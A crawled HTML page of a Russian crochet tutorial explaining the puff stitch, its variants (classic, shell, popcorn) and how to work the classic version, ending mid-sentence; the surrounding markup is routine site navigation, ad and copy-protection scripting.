

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myhobby.guru/vyazanie/kryuchkom/pyshnyj-stolbik-originalnyj-uzor.html
body_size: 25218
content:
<!DOCTYPE html>
<html><head>
<meta charset="utf-8"><link rel="canonical" href="https://myhobby.guru/vyazanie/kryuchkom/pyshnyj-stolbik-originalnyj-uzor.html">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700%7CExo+2:300,400,500,700%7CPT+Sans:400,700&subset=cyrillic%2Ccyrillic%2Ccyrillic-ext&display=swap"><link media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_4200faffae2a2582dd53ed263cf8d998.css" rel="stylesheet"><link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_1bf01cc910d478537bb2c2777892e9be.css" rel="stylesheet"><title>О пышном столбике крючком: какие виды бывают, как вязать, советы по работе крючком</title><meta name="17af918eb9289eaf8286b636f1f0eb49" content="1f48b116c833de7ed86d9205b1a73050"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"> <style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name="description" content="Пышный столбик: его виды, рекомендации для вязания, описание подбора подходящих ниток. Перечислены изделия, для которых подойдёт схема."><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="О пышном столбике крючком: какие виды бывают, как вязать, советы по работе крючком"><meta property="og:description" content="Пышный столбик: его виды, рекомендации для вязания, описание подбора подходящих ниток. Перечислены изделия, для которых подойдёт схема."><meta property="og:url" content="/vyazanie/kryuchkom/pyshnyj-stolbik-originalnyj-uzor.html"><meta property="og:site_name" content="/"><meta property="article:published_time" content="2017-11-14T20:26:35+00:00"><meta property="article:modified_time" content="2022-11-28T18:34:51+00:00"><meta property="og:image" content="/wp-content/auploads/286333/vyazannye-kryuchkom-popkorn-.jpg"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Админ Админ"><link rel="dns-prefetch" href="//fast.rocketme.top"><link rel="dns-prefetch" href="//cdn3.rocketme.top"><link rel="dns-prefetch" href="//vk.com"><link rel="dns-prefetch" href="//s.w.org"><link href="https://fonts.gstatic.com" crossorigin="anonymous" rel="preconnect"> <script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script id="rocketme_js-js-after">var rocketme_post_id=34805;</script> <script id="rocketme_mobile_full_screen-js-extra">var rocketvideoData = {"partner_id":"2"};</script>   <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin> <script src="/js/codes/nativerent.v2.js" async crossorigin></script> <script>(function(){(window.NRentCounter = window.NRentCounter || []).push({id:"6233c0a783d8a"})}())</script> <script>var ajaxurl="/wp-admin/admin-ajax.php";</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"\/vyazanie\/kryuchkom\/pyshnyj-stolbik-originalnyj-uzor.html"},"url":"\/vyazanie\/kryuchkom\/pyshnyj-stolbik-originalnyj-uzor.html","headline":"Пышный столбик крючком: как нужно вязать оригинальный узор","datePublished":"2017-11-14T23:26:35+03:00","dateModified":"2022-11-28T21:34:51+03:00","publisher":{"@type":"Organization","@id":"\/#organization","name":"/","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"\/wp-content\/auploads\/286333\/vyazannye-kryuchkom-popkorn-.jpg","width":696,"height":"294"},"articleSection":"Крючком","description":"В вязании крючком пышным столбиком называют элемент узора, состоящий из нескольких колонок, вывязанных из одной петли-основы. Пушистая колонка может быть фрагментом ажурного узора или использоваться в качестве отдельного элемента для вывязывания сплошного полотна или отделки готового изделия. Иногда его используют для вязки тёплых шарфов и шапок. Вывязывание этой пушистой","author":{"@type":"Person","name":"Админ Админ","url":"\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}</script> <script>var login; login = 0;</script><script>var blogurl;blogurl = '/';
		var qadmim_ajax_url;
		qadmin_ajax_url='/wp-admin/admin-ajax.php';</script> <script>var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";</script> <script id="wpcp_disable_Right_Click">document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection">var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}</script> <style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script async src="/media/static/plugin-site/js/sjplugin.js" data-site="6kwt"></script> </head><body class="post-template-default single single-post postid-34805 single-format-standard unselectable"><main id="panel"><div id="header"><div class="wrapper"><div class="hd_logo"> <a href="/"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div><div class="hd_logo_text"></div> </a></div><div class="hd_menu"><ul id="menu-osnovnoe-menyu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="/">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor"><a rel="nofollow" href="/vyazanie/kryuchkom">Крючком</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/azhurnye-rakushki-kryuchkom.html" title="Ажурные ракушки крючком: схема вязания узора, рекомендации с фото">Ажурные ракушки крючком: схема вязания узора, рекомендации с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/baktus-kryuchkom-dlya-nachinayuschih.html" title="Простые схемы бактуса крючком">Простые схемы бактуса крючком</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/pled-dlya-novorozhdennyh-kryuchkom.html" title="Как связать плед крючком для новорожденных">Как связать плед крючком для новорожденных</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/fileynye-uzory-kryuchkom-shemy.html" title="Узоры для филейного вязания крючком">Узоры для филейного вязания крючком</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kak-svyazat-shal-kryuchkom.html" title="Схемы вязания шали крючком с подробным описанием">Схемы вязания шали крючком с подробным описанием</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/zabavnye-tapochki-kryuchkom.html" title="Забавные детские тапочки крючком: модели с описанием">Забавные детские тапочки крючком: модели с описанием</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kak-svyazat-pled-kryuchkom.html" title="Как связать плед крючком">Как связать плед крючком</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/bolshie-igrushki-kryuchkom-shemy.html" title="Вяжем большие игрушки крючком">Вяжем большие игрушки крючком</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/vyazanie-kryuchkom-salfetki-novogodnie-shemy.html" title="Схемы вязания крючком новогодних салфеток">Схемы вязания крючком новогодних салфеток</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/svyazat-pinetki-kryuchkom-dlya-novorozhdennyh.html" title="Как связать пинетки крючком для новорожденных">Как связать пинетки крючком для новорожденных</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/igrushki-amigurumi-kryuchkom.html" title="Вязание игрушек амигуруми крючком: схемы и описание">Вязание игрушек амигуруми крючком: схемы и описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/irlandskoe-kruzhevo-videouroki-tatyany-litke.html" title="Ирландское кружево: видеоуроки Татьяны Литке">Ирландское кружево: видеоуроки Татьяны Литке</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/polosatij-zhenskij-dzhemper.html" title="Вязание полосатого женского джемпера крючком">Вязание полосатого женского джемпера крючком</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/obuchenie-dlya-nachinayushhih.html" title="Способы обучения вязанию крючком для начинающих">Способы обучения вязанию крючком для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/domashnie-tapochki-na-vojlochnoj-podoshve.html" title="Вязание крючком: домашние тапочки на войлочной подошве">Вязание крючком: домашние тапочки на войлочной подошве</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/baktus-stilnyj-platok-svoimi-rukami.html" title="Бактус крючком: стильный платок своими руками">Бактус крючком: стильный платок своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kovrik-svoimi-rukami-opisanie-i-shemy.html" title="Вязанный крючком коврик своими руками: описание и схемы">Вязанный крючком коврик своими руками: описание и схемы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/azhurnyj-palantin-shema-i-opisanie.html" title="Ажурный палантин крючком: схема и описание">Ажурный палантин крючком: схема и описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kvadratov-shemy-i-opisanie.html" title="Вязание квадратов крючком: схемы и описание">Вязание квадратов крючком: схемы и описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/babushkin-kvadrat-modeli-i-shemy-dlya-nachinayushhih.html" title="Бабушкин квадрат крючком: модели и схемы для начинающих">Бабушкин квадрат крючком: модели и схемы для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/polustolbik-s-nakidom.html" title="Как правильно вязать крючком полустолбик с накидом">Как правильно вязать крючком полустолбик с накидом</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/manishka-dlya-malchika.html" title="Как связать манишку крючком, манишка для мальчика">Как связать манишку крючком, манишка для мальчика</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/vorotnichki-analiz-i-opisanie-shem-i-foto.html" title="Воротнички крючком. Анализ и описание схем и фото">Воротнички крючком. Анализ и описание схем и фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/filejnoe-letnih-koftochek-shemy-i-opisaniya.html" title="Филейное вязание летних кофточек крючком для женщин: схемы и описания">Филейное вязание летних кофточек крючком для женщин: схемы и описания</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item"><a href="/vyazanie/kryuchkom/pyshnyj-stolbik-originalnyj-uzor.html" title="Пышный столбик крючком: как нужно вязать оригинальный узор">Пышный столбик крючком: как нужно вязать оригинальный узор</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/shema-i-opisanie-shali-kryuchkom-dlya-nachinayushhih-samaya-prostaya-model.html" title="Схема и описание шали крючком для начинающих — самая простая модель">Схема и описание шали крючком для начинающих — самая простая модель</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/vyazhem-kryuchkom-po-sheme-skatert-na-kruglyj-stol.html" title="Вяжем крючком по схеме: скатерть на круглый стол">Вяжем крючком по схеме: скатерть на круглый стол</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kak-vyazat-rachij-shag-kryuchkom-master-klass-s-video.html" title="Как вязать рачий шаг крючком: мастер-класс с видео">Как вязать рачий шаг крючком: мастер-класс с видео</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/vyazanie-kryuchkom-kombinezon-dlya-rebyonka-do-goda-opisanie-raboty.html" title="Вязание крючком, комбинезон для ребёнка до года, описание работы">Вязание крючком, комбинезон для ребёнка до года, описание работы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/azhurnye-uzory-kryuchkom-shemy-opisanie-i-foto.html" title="Ажурные узоры крючком: схемы, описание и фото">Ажурные узоры крючком: схемы, описание и фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kak-vyazat-polustolbik-kryuchkom-s-nakidom-i-bez-nego.html" title="Как вязать полустолбик крючком с накидом и без него?">Как вязать полустолбик крючком с накидом и без него?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/shemy-tsvetov-kryuchkom-dlya-ukrasheniya-s-opisaniem.html" title="Схемы цветов крючком для украшения с описанием">Схемы цветов крючком для украшения с описанием</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kardigan-kryuchkom-video-shemy-i-opisanie-dlya-nachinayushhih.html" title="Кардиган крючком видео, схемы и описание для начинающих">Кардиган крючком видео, схемы и описание для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/shemy-vyazaniya-kryuchkom-filejnoj-vyazki.html" title="Схемы вязания крючком филейной вязки">Схемы вязания крючком филейной вязки</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/krasivye-i-prostye-prihvatki-dlya-kuhni-vyazannye-kryuchkom-so-shemami.html" title="Красивые и простые прихватки для кухни вязанные крючком со схемами">Красивые и простые прихватки для кухни вязанные крючком со схемами</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/tunisskoe-vyazanie-kryuchkom-uzory-dlya-nachinayushhih.html" title="Тунисское вязание крючком: узоры для начинающих">Тунисское вязание крючком: узоры для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/vyazanie-igrushki-kryuchkom-dlya-nachinayushhih-opisaniya-sovety-i-shemy.html" title="Вязание игрушки крючком для начинающих: описания, советы и схемы">Вязание игрушки крючком для начинающих: описания, советы и схемы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/koftochka-letnyaya-iz-motivov-opisanie-vyazanie-kryuchkom-shema.html" title="Кофточка летняя из мотивов, описание, вязание крючком, схема">Кофточка летняя из мотивов, описание, вязание крючком, схема</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/bolero-dlya-devochki-kryuchkom-shemy-i-opisanie.html" title="Болеро для девочки крючком схемы и описание">Болеро для девочки крючком схемы и описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/poncho-kryuchkom-shemy-i-opisanie.html" title="Пончо крючком схемы и описание">Пончо крючком схемы и описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/obvyazka-kraya-izdeliya-kryuchkom-shemy-uzorov.html" title="Обвязка края изделия крючком: схемы узоров">Обвязка края изделия крючком: схемы узоров</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/opisaniya-vyazannyh-kovrikov-kryuchkom-so-shemami.html" title="Описания вязанных ковриков крючком со схемами">Описания вязанных ковриков крючком со схемами</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kak-svyazat-pinetki-dlya-novorozhdennyh-kryuchkom-shemy-i-opisaniya-k-nim.html" title="Как связать пинетки для новорожденных крючком: схемы и описания к ним">Как связать пинетки для новорожденных крючком: схемы и описания к ним</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/poshagovye-instruktsii-dlya-nachinayushhih-kak-vyazat-mochalku-kryuchkom.html" title="Пошаговые инструкции для начинающих: как вязать мочалку крючком">Пошаговые инструкции для начинающих: как вязать мочалку крючком</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/poshagovoe-opisanie-vyazaniya-kryuchkom-noskov-dlya-nachinayushhih.html" title="Пошаговое описание вязания крючком носков для начинающих">Пошаговое описание вязания крючком носков для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kak-vyazat-koltso-amigurumi-kryuchkom.html" title="Как вязать кольцо амигуруми крючком?">Как вязать кольцо амигуруми крючком?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/plate-kryuchkom-dlya-devochki-shemy-i-opisanie.html" title="Платье крючком для девочки, схемы и описание">Платье крючком для девочки, схемы и описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/svyazat-pled-kryuchkom-shema-i-opisanie.html" title="Связать плед крючком. Схема и описание">Связать плед крючком. Схема и описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kak-sozdavat-irlandskoe-kruzhevo-poshagovaya-instruktsiya-dlya-nachinayushhih.html" title="Как вязать ирландское кружево — легкие модели из ниток">Как вязать ирландское кружево — легкие модели из ниток</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/yubka-kryuchkom-interesnye-shemy-i-opisanie-dlya-zhenshhin.html" title="Юбка крючком: интересные схемы и описание для женщин">Юбка крючком: интересные схемы и описание для женщин</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/shemy-i-modeli-vyazaniya-kryuchkom-lentochnogo-kruzheva.html" title="Схемы и модели вязания крючком ленточного кружева">Схемы и модели вязания крючком ленточного кружева</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/zhiletka-kryuchkom-dlya-devochki-varianty-shemy.html" title="Жилетка крючком для девочки: варианты, схемы">Жилетка крючком для девочки: варианты, схемы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/kukly-amigurumi-vyazanye-kryuchkom-shemy-i-opisanie.html" title="Куклы амигуруми, вязаные крючком: схемы и описание">Куклы амигуруми, вязаные крючком: схемы и описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/vyazanie-salfetki-kryuchkom-shemy-skazochno-krasivyh-salfetok.html" title="Вязание салфетки крючком: схемы сказочно красивых салфеток">Вязание салфетки крючком: схемы сказочно красивых салфеток</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/detskoe-plate-na-2-3-goda-kryuchkom-shema-i-opisanie.html" title="Детское платье на 2–3 года крючком: схема и описание">Детское платье на 2–3 года крючком: схема и описание</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/zveryushki-amigurumi-kryuchkom-shemy-i-sovety-dlya-nachinayushhih.html" title="Зверюшки амигуруми крючком: схемы и советы для начинающих">Зверюшки амигуруми крючком: схемы и советы для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/sumki-vyazanye-kryuchkom-shemy-i-opisanie-tryoh-modelej.html" title="Сумки, вязаные крючком: схемы и описание трёх моделей">Сумки, вязаные крючком: схемы и описание трёх моделей</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/vyazanie/kryuchkom/filejnoe-vyazanie-kryuchkom-instruktsiya-dlya-nachinayushhih.html" title="Филейное вязание крючком: инструкция для начинающих">Филейное вязание крючком: инструкция для начинающих</a></li></ul> </li></ul></div><div class="hd_right"><div class="hd_menu_top"><ul id="menu-verhnee-menyu" class="nav"><li id="menu-item-22500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22500"><a href="/">Главная</a></li></ul></div></div><div class="clear"></div><div class="hd_bottom_menu"><ul id="menu-menyu-v-sinej-ramke" class="nav"><li id="menu-item-31151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31151"><a href="/svoimi-rukami">Своими руками</a></li> <li id="menu-item-31152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31152"><a href="/shite">Шитье</a></li> <li id="menu-item-31153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31153"><a href="/vykrojki">Выкройки</a></li> <li id="menu-item-31154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31154"><a href="/risovanie">Рисование</a></li> <li id="menu-item-31155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31155"><a href="/biseropletenie">Бисероплетение</a></li></ul></div><div class="clear"></div></div></div><div class="clear"></div><div id="content"> <div class="wrapper"><div class="content_left"><div class="post"><div class="breadcrumbs"></div><div class="post_title"><h1>Пышный столбик крючком: как нужно вязать оригинальный узор</h1></div><div class="post_body"><div class="post_thumb"></div><div class="flat_pm_start"></div><p><strong><noscript><img class="alignleft" title="Как сделать крючком пышный столбик" src="/wp-content/auploads/286333/vyazannye-kryuchkom-popkorn-.jpg" alt="Правила вязания столбика" width="300" height="294"></noscript><img class="lazyload alignleft" title="Как сделать крючком пышный столбик" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20294%22%3E%3C/svg%3E" data-src="/wp-content/auploads/286333/vyazannye-kryuchkom-popkorn-.jpg" alt="Правила вязания столбика" width="300" height="294"></strong>В вязании крючком пышным столбиком называют элемент узора, состоящий из нескольких колонок, вывязанных из одной петли-основы. Пушистая колонка может быть фрагментом <a href="/vyazanie/spitsami/vyazanie-spitsami-uzory-shemy-azhurnyj-uzor-opisanie.html">ажурного узора</a> или использоваться в качестве отдельного элемента для вывязывания сплошного полотна или отделки готового изделия. Иногда его используют для вязки тёплых шарфов и шапок.</p><p></p><div class="mih">...</div><span id="more-34805"></span><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div><div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div></div><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div><ul class="contents"> <li class="top"><a href="#vidy-pyshnyh-stolbikov">Виды пышных столбиков</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#klassicheskiy-pyshnyy-stolbik">Классический пышный столбик</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#uzor-rakushka-">Узор «ракушка»</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#uzor-kukuruzka-">Узор «кукурузка»</a></li> <li class="top"><a href="#malen-kie-hitrosti-vyazaniya-pyshnyh-stolbikov">Маленькие хитрости вязания пышных столбиков</a></li> <li class="top"><a href="#podhodyaschie-nitki">Подходящие нитки</a></li> <li class="top"><a href="#dlya-kakih-izdeliy-podhodit-">Для каких изделий подходит?</a></li></ul></blockquote><p>Вывязывание этой пушистой фигуры требует развитых навыков вязания крючком и может быть затруднительным для начинающих вязальщиц.</p> <a class="kc-anchor" name="vidy-pyshnyh-stolbikov"></a><h2>Виды пышных столбиков</h2><p>Существует несколько видов элементов и узоров, составленных из них. Перечень схем, предоставленных в этом мастер-классе:</p><ul class="accentblue"> <li>классическая;</li> <li><a href="/vyazanie/kryuchkom/azhurnye-rakushki-kryuchkom.html">ракушка</a>;</li> <li>кукурузка.</li></ul><p>Начинающим трудно вязать пышные столбики крючком. Схемы помогут в этом. А если мастер-класса недостаточно, то следует посмотреть, как вяжут пышные столбики крючком — видео стимулирует визуальную память и облегчает восприятие.</p> <a class="kc-anchor" name="klassicheskiy-pyshnyy-stolbik"></a><h3>Классический пышный столбик</h3><p><noscript><img class="alignright" title="Классический пышный столбик" src="/wp-content/auploads/286332/shema-stolbikom.jpg" alt="Какие есть столбики" width="300" height="280"></noscript><img class="lazyload alignright" title="Классический пышный столбик" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20280%22%3E%3C/svg%3E" data-src="/wp-content/auploads/286332/shema-stolbikom.jpg" alt="Какие есть столбики" width="300" height="280">Пышный столбик вывязывается из нескольких столбиков или полустолбиков, благодаря чему получается объёмным. Для получения пушистой колонки нужно из петли-основы вывязать столбик с накидом. После делается накид, и из-за только что связанной колонки вытягивается петля. На крючке должно быть две петли. Далее, нужно провязать ещё одну или две петли за колонку, так чтобы в итоге на крючке было три-четыре петли. Такая вершина колонки называется открытой. Чтобы закрыть вершину, нужно поддеть рабочую нить крючком и аккуратно протянуть её сквозь ряд оставленных петель. Следующий элемент нужно начинать вывязывать из следующей петли-основы нижнего ряда.</p><p>Столбики с накидами, составляющие пышную колонку, необязательно должны быть с одни накидом. Они могут быть с двумя, тремя и более накидами, а также вовсе без накидов. В этом случае столбики без накидов вывязываются из одной основы и соединяются вверху протягиванием сквозь них рабочей нити. От количества накидов зависит, 